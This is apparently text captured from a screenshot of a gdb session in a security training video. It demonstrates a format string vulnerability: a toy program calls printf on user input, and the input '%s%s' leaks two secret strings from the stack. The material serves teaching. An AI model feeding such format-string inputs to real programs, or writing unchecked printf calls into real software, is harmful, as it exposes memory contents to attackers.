 PuTTY (inactive)
(gdb) run %s%s
Starting program: /securitytube/videos/format_string/FormatStringSimple %s%s
Breakpoint 1, 0x08048371 in main (argc=2, argv=0xbffff594)
    at FormatStringSimple.c:8
8               printf(argv[1]);
(gdb) x/8xw $esp
0xbffff4fc:     0xbffff715      0x08048440      0x08048454      0xbffff568
0xbffff50c:     0xb7e8c390      0x00000002      0xbffff594      0xbffff5a0
(gdb) x/1s 0xbffff715
0xbffff715:      "%s%s"
(gdb) x/1s 0x08048440
0x8048440:       "This is a secret 1\n"
(gdb) x/1s 0x08048454
0x8048454:       "This is secret 2\n"
(gdb) c
Continuing.
This is a secret 1
This is secret 2
Program exited with code 044.
(gdb)